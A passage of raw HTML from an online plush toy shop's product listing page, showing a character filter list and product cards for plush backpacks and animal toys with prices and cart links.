for="bapf_5_1201">Duck</label></li><li><input data-name="Goat" id="bapf_5_1160" type="checkbox" value="1160" autocomplete="off"><label for="bapf_5_1160">Goat</label></li><li><input data-name="Grizzly Bear" id="bapf_5_1155" type="checkbox" value="1155" autocomplete="off"><label for="bapf_5_1155">Grizzly Bear</label></li><li><input data-name="Heart" id="bapf_5_1087" type="checkbox" value="1087" autocomplete="off"><label for="bapf_5_1087">Heart</label></li><li><input data-name="Iguana" id="bapf_5_1822" type="checkbox" value="1822" autocomplete="off"><label for="bapf_5_1822">Iguana</label></li><li><input data-name="Killer Whael" id="bapf_5_1179" type="checkbox" value="1179" autocomplete="off"><label for="bapf_5_1179">Killer Whael</label></li><li><input data-name="Lighthouse" id="bapf_5_1840" type="checkbox" value="1840" autocomplete="off"><label for="bapf_5_1840">Lighthouse</label></li><li><input data-name="Llama" id="bapf_5_1056" type="checkbox" value="1056" autocomplete="off"><label for="bapf_5_1056">Llama</label></li><li><input data-name="Longhorn" id="bapf_5_1157" type="checkbox" value="1157" autocomplete="off"><label for="bapf_5_1157">Longhorn</label></li><li><input data-name="Narwhal" id="bapf_5_1057" type="checkbox" value="1057" autocomplete="off"><label for="bapf_5_1057">Narwhal</label></li><li><input data-name="Palm Tree" id="bapf_5_1058" type="checkbox" value="1058" autocomplete="off"><label for="bapf_5_1058">Palm Tree</label></li><li><input data-name="Peacock" id="bapf_5_1835" type="checkbox" value="1835" autocomplete="off"><label for="bapf_5_1835">Peacock</label></li><li><input data-name="Pelican" id="bapf_5_1161" type="checkbox" value="1161" autocomplete="off"><label for="bapf_5_1161">Pelican</label></li><li><input data-name="Pineapple" id="bapf_5_1829" type="checkbox" value="1829" autocomplete="off"><label for="bapf_5_1829">Pineapple</label></li><li><input data-name="Pirate" id="bapf_5_1205" type="checkbox" value="1205" autocomplete="off"><label for="bapf_5_1205">Pirate</label></li><li><input data-name="Polar Bear" id="bapf_5_1156" type="checkbox" value="1156" autocomplete="off"><label for="bapf_5_1156">Polar Bear</label></li><li><input data-name="Rabbit" id="bapf_5_1072" type="checkbox" value="1072" autocomplete="off"><label for="bapf_5_1072">Rabbit</label></li><li><input data-name="Red Plaid" id="bapf_5_1843" type="checkbox" value="1843" autocomplete="off"><label for="bapf_5_1843">Red Plaid</label></li><li><input data-name="Reindeer" id="bapf_5_1824" type="checkbox" value="1824" autocomplete="off"><label for="bapf_5_1824">Reindeer</label></li><li><input data-name="Rhino" id="bapf_5_1214" type="checkbox" value="1214" autocomplete="off"><label for="bapf_5_1214">Rhino</label></li><li><input data-name="Seahorse" id="bapf_5_1158" type="checkbox" value="1158" autocomplete="off"><label for="bapf_5_1158">Seahorse</label></li><li><input data-name="Seal" id="bapf_5_1073" type="checkbox" value="1073" autocomplete="off"><label for="bapf_5_1073">Seal</label></li><li><input data-name="Shell" id="bapf_5_1842" type="checkbox" value="1842" autocomplete="off"><label for="bapf_5_1842">Shell</label></li><li><input data-name="Sloth" id="bapf_5_1088" type="checkbox" value="1088" autocomplete="off"><label for="bapf_5_1088">Sloth</label></li><li><input data-name="Snail" id="bapf_5_1076" type="checkbox" value="1076" autocomplete="off"><label for="bapf_5_1076">Snail</label></li><li><input data-name="Squirrel" id="bapf_5_1159" type="checkbox" value="1159" autocomplete="off"><label for="bapf_5_1159">Squirrel</label></li><li><input data-name="Starfish" id="bapf_5_1059" type="checkbox" value="1059" autocomplete="off"><label for="bapf_5_1059">Starfish</label></li><li><input data-name="Unicorn" id="bapf_5_1060" type="checkbox" value="1060" autocomplete="off"><label for="bapf_5_1060">Unicorn</label></li><li><input data-name="View All" id="bapf_5_1413" type="checkbox" value="1413" autocomplete="off"><label for="bapf_5_1413">View All</label></li><li><input data-name="Yeti" id="bapf_5_1164" type="checkbox" value="1164" autocomplete="off"><label for="bapf_5_1164">Yeti</label></li><li><input data-name="Zebra" id="bapf_5_1074" type="checkbox" value="1074" autocomplete="off"><label for="bapf_5_1074">Zebra</label></li><li><input data-name="Airplane" id="bapf_5_312" type="checkbox" value="312" autocomplete="off"><label for="bapf_5_312">Airplane</label></li><li><input data-name="Alligator" id="bapf_5_304" type="checkbox" value="304" autocomplete="off"><label for="bapf_5_304">Alligator</label></li><li><input data-name="Bear" id="bapf_5_293" type="checkbox" value="293" autocomplete="off"><label for="bapf_5_293">Bear</label></li><li><input data-name="Black Bear" id="bapf_5_335" type="checkbox" value="335" autocomplete="off"><label for="bapf_5_335">Black Bear</label></li><li><input data-name="Boat" id="bapf_5_313" type="checkbox" value="313" autocomplete="off"><label for="bapf_5_313">Boat</label></li><li><input data-name="Buffalo" id="bapf_5_363" type="checkbox" value="363" autocomplete="off"><label for="bapf_5_363">Buffalo</label></li><li><input data-name="Butterfly" id="bapf_5_325" type="checkbox" value="325" autocomplete="off"><label for="bapf_5_325">Butterfly</label></li><li><input data-name="Cow" id="bapf_5_346" type="checkbox" value="346" autocomplete="off"><label for="bapf_5_346">Cow</label></li><li><input data-name="Crab" id="bapf_5_301" type="checkbox" value="301" autocomplete="off"><label for="bapf_5_301">Crab</label></li><li><input data-name="Deer" id="bapf_5_382" type="checkbox" value="382" autocomplete="off"><label for="bapf_5_382">Deer</label></li><li><input data-name="Dog" id="bapf_5_345" type="checkbox" value="345" autocomplete="off"><label for="bapf_5_345">Dog</label></li><li><input data-name="Dolphin" id="bapf_5_296" type="checkbox" value="296" autocomplete="off"><label for="bapf_5_296">Dolphin</label></li><li><input data-name="Donkey" id="bapf_5_366" type="checkbox" value="366" autocomplete="off"><label for="bapf_5_366">Donkey</label></li><li><input data-name="Elephant" id="bapf_5_317" type="checkbox" value="317" autocomplete="off"><label for="bapf_5_317">Elephant</label></li><li><input data-name="Fish" id="bapf_5_331" type="checkbox" value="331" autocomplete="off"><label for="bapf_5_331">Fish</label></li><li><input data-name="Flamingo" id="bapf_5_367" type="checkbox" value="367" autocomplete="off"><label for="bapf_5_367">Flamingo</label></li><li><input data-name="Fox" id="bapf_5_419" type="checkbox" value="419" autocomplete="off"><label for="bapf_5_419">Fox</label></li><li><input data-name="Frog" id="bapf_5_337" type="checkbox" value="337" autocomplete="off"><label for="bapf_5_337">Frog</label></li><li><input data-name="Gecko" id="bapf_5_379" type="checkbox" value="379" autocomplete="off"><label for="bapf_5_379">Gecko</label></li><li><input data-name="Giraffe" id="bapf_5_318" type="checkbox" value="318" autocomplete="off"><label for="bapf_5_318">Giraffe</label></li><li><input data-name="Horse" id="bapf_5_347" type="checkbox" value="347" autocomplete="off"><label for="bapf_5_347">Horse</label></li><li><input data-name="Husky" id="bapf_5_375" type="checkbox" value="375" autocomplete="off"><label for="bapf_5_375">Husky</label></li><li><input data-name="Killer Whale" id="bapf_5_356" type="checkbox" value="356" autocomplete="off"><label for="bapf_5_356">Killer Whale</label></li><li><input data-name="Lady Bug" id="bapf_5_358" type="checkbox" value="358" autocomplete="off"><label for="bapf_5_358">Lady Bug</label></li><li><input data-name="Lion" id="bapf_5_333" type="checkbox" value="333" autocomplete="off"><label for="bapf_5_333">Lion</label></li><li><input data-name="Lobster" id="bapf_5_334" type="checkbox" value="334" autocomplete="off"><label for="bapf_5_334">Lobster</label></li><li><input data-name="Mammoth" id="bapf_5_380" type="checkbox" value="380" autocomplete="off"><label for="bapf_5_380">Mammoth</label></li><li><input data-name="Mermaid" id="bapf_5_357" type="checkbox" value="357" autocomplete="off"><label for="bapf_5_357">Mermaid</label></li><li><input data-name="Monkey" id="bapf_5_295" type="checkbox" value="295" autocomplete="off"><label for="bapf_5_295">Monkey</label></li><li><input data-name="Moose" id="bapf_5_297" type="checkbox" value="297" autocomplete="off"><label for="bapf_5_297">Moose</label></li><li><input data-name="Octopus" id="bapf_5_330" type="checkbox" value="330" autocomplete="off"><label for="bapf_5_330">Octopus</label></li><li><input data-name="Owl" id="bapf_5_364" type="checkbox" value="364" autocomplete="off"><label for="bapf_5_364">Owl</label></li><li><input data-name="Panda" id="bapf_5_336" type="checkbox" value="336" autocomplete="off"><label for="bapf_5_336">Panda</label></li><li><input data-name="Parrot" id="bapf_5_393" type="checkbox" value="393" autocomplete="off"><label for="bapf_5_393">Parrot</label></li><li><input data-name="Penguin" id="bapf_5_332" type="checkbox" value="332" autocomplete="off"><label for="bapf_5_332">Penguin</label></li><li><input data-name="Pig" id="bapf_5_307" type="checkbox" value="307" autocomplete="off"><label for="bapf_5_307">Pig</label></li><li><input data-name="Rooster" id="bapf_5_348" type="checkbox" value="348" autocomplete="off"><label for="bapf_5_348">Rooster</label></li><li><input data-name="Sea Horse" id="bapf_5_322" type="checkbox" value="322" autocomplete="off"><label for="bapf_5_322">Sea Horse</label></li><li><input data-name="Sea Lion" id="bapf_5_321" type="checkbox" value="321" autocomplete="off"><label for="bapf_5_321">Sea Lion</label></li><li><input data-name="Sea Turtle" id="bapf_5_328" type="checkbox" value="328" autocomplete="off"><label for="bapf_5_328">Sea Turtle</label></li><li><input data-name="Shark" id="bapf_5_294" type="checkbox" value="294" autocomplete="off"><label for="bapf_5_294">Shark</label></li><li><input data-name="Sheep" id="bapf_5_381" type="checkbox" value="381" autocomplete="off"><label for="bapf_5_381">Sheep</label></li><li><input data-name="Snake" id="bapf_5_339" type="checkbox" value="339" autocomplete="off"><label for="bapf_5_339">Snake</label></li><li><input data-name="Space Shuttle" id="bapf_5_343" type="checkbox" value="343" autocomplete="off"><label for="bapf_5_343">Space Shuttle</label></li><li><input data-name="Spider" id="bapf_5_394" type="checkbox" value="394" autocomplete="off"><label for="bapf_5_394">Spider</label></li><li><input data-name="Stingray" id="bapf_5_338" type="checkbox" value="338" autocomplete="off"><label for="bapf_5_338">Stingray</label></li><li><input data-name="T-Rex" id="bapf_5_323" type="checkbox" value="323" autocomplete="off"><label for="bapf_5_323">T-Rex</label></li><li><input data-name="Tiger" id="bapf_5_397" type="checkbox" value="397" autocomplete="off"><label for="bapf_5_397">Tiger</label></li><li><input data-name="Turtle" id="bapf_5_400" type="checkbox" value="400" autocomplete="off"><label for="bapf_5_400">Turtle</label></li><li><input data-name="Whale" id="bapf_5_329" type="checkbox" value="329" autocomplete="off"><label for="bapf_5_329">Whale</label></li><li><input data-name="Wolf" id="bapf_5_319" type="checkbox" value="319" autocomplete="off"><label for="bapf_5_319">Wolf</label></li></ul></div></div></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;10 of 5089 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/main-category/view-all/" method="POST" class="alg-wc-products-per-page-form">Products <strong>1 - 10</strong> from <strong>5089</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-23867 product type-product status-publish has-post-thumbnail product_cat-bags-plush-travel-category product_cat-plush-travel-category product_tag-animals product_tag-backpacks product_tag-bags product_tag-dollibu product_tag-moose product_tag-north-america-wild-life product_tag-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-moose pa_main-category-plush pa_main-category-view-all pa_theme-animals pa_theme-north-america-wild-life pa_toy-backpacks first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/3838-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/05/3838-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/3838-768x655.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/3838-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/3838-700x597.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/3838-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/3838-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/3838-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/3838.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23867  wishlist-fragment on-first-load" data-fragment-ref="23867" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23867,&quot;parent_product_id&quot;:23867,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=23867" rel="nofollow" data-product-id="23867" data-product-type="simple" data-original-product-id="23867" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/moose-backpack-11-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/" rel="tag">Bags</a>, <a href="https://dollibu.com/product-category/category/plush-travel-category/" rel="tag">Plush Travel</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/moose-backpack-11-inch/">11 Inch Backpack &#8211; Moose</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=23867" data-quantity="1" data-product_id="23867" data-product_sku="3838" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-49802 product type-product status-publish has-post-thumbnail product_cat-baseball product_cat-sports-balls pa_main-category-sports-balls pa_main-category-view-all  instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5986-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-49802  wishlist-fragment on-first-load" data-fragment-ref="49802" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:49802,&quot;parent_product_id&quot;:49802,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=49802" rel="nofollow" data-product-id="49802" data-product-type="simple" data-original-product-id="49802" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/11-hippo-wild-collection-plush-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/baseball/" rel="tag">Baseball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/11-hippo-wild-collection-plush-5/">11&#8243; Hippo &#8211; Wild Collection Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=49802" data-quantity="1" data-product_id="49802" data-product_sku="K5026-5986" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-49557 product type-product status-publish has-post-thumbnail product_cat-soccer product_cat-sports-balls pa_main-category-sports-balls pa_main-category-view-all last instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/07/K5026-5987-64x70.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-49557  wishlist-fragment on-first-load" data-fragment-ref="49557" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:49557,&quot;parent_product_id&quot;:49557,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=49557" rel="nofollow" data-product-id="49557" data-product-type="simple" data-original-product-id="49557" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/11-hippo-wild-collection-plush-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/soccer/" rel="tag">Soccer Ball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/11-hippo-wild-collection-plush-4/">11&#8243; Hippo &#8211; Wild Collection Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=49557" data-quantity="1" data-product_id="49557" data-product_sku="K5026-5987" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-44052 product type-product status-publish has-post-thumbnail product_cat-soccer product_cat-sports-balls product_tag-plush-with-sports pa_main-category-sports-balls pa_main-category-view-all first instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5987-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-44052  wishlist-fragment on-first-load" data-fragment-ref="44052" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:44052,&quot;parent_product_id&quot;:44052,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=44052" rel="nofollow" data-product-id="44052" data-product-type="simple" data-original-product-id="44052" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/soccer/" rel="tag">Soccer Ball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush-2/">12&#8243; Dolphin &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=44052" data-quantity="1" data-product_id="44052" data-product_sku="K5939-5987" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-44821 product type-product status-publish has-post-thumbnail product_cat-football product_cat-sports-balls product_tag-plush-with-sports pa_main-category-sports-balls pa_main-category-view-all  instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5989-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-44821  wishlist-fragment on-first-load" data-fragment-ref="44821" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:44821,&quot;parent_product_id&quot;:44821,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=44821" rel="nofollow" data-product-id="44821" data-product-type="simple" data-original-product-id="44821" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/football/" rel="tag">Football</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush-4/">12&#8243; Dolphin &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=44821" data-quantity="1" data-product_id="44821" data-product_sku="K5939-5989" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-40075 product type-product status-publish has-post-thumbnail product_cat-baseball product_cat-sports-balls product_tag-plush-with-sports pa_main-category-sports-balls pa_main-category-view-all last instock purchasable product-type-simple">
